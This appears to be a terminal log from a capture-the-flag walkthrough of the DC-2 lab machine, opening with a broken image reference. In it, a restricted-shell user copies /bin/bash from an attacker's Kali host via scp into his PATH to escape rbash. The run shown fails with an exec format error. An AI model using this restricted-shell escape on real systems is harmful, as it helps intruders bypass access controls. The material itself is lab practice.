 2222: No such file or directory
tom@DC-2:~$ scp -P 2222 kali@192.168.45.214:/bin/bash /home/tom/usr/bin
The authenticity of host '[192.168.45.214]:2222 ([192.168.45.214]:2222)' can't be established.
ED25519 key fingerprint is dd:b1:4a:ac:8d:1c:d8:3c:d2:0b:3a:0a:9b:0d:f1:96.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.45.214]:2222' (ED25519) to the list of known hosts.
kali@192.168.45.214's password:
bash 100% 1248KB 1.2MB/s 00:01
tom@DC-2:~$ ls -la /home/tom/usr/bin
total 1256
drwxr-x--- 2 tom tom 4096 Jun 13 10:58 .
drwxr-x--- 3 tom tom 4096 Mar 21 2019 ..
-rwxr-xr-x 1 tom tom 1277936 Jun 13 10:58 bash
lrwxrwxrwx 1 tom tom 13 Mar 21 2019 less -> /usr/bin/less
lrwxrwxrwx 1 tom tom 7 Mar 21 2019 ls -> /bin/ls
lrwxrwxrwx 1 tom tom 12 Mar 21 2019 scp -> /usr/bin/scp
lrwxrwxrwx 1 tom tom 11 Mar 21 2019 vi -> /usr/bin/vi
tom@DC-2:~$ bash
-rbash: /home/tom/usr/bin/bash: cannot execute binary file: Exec format error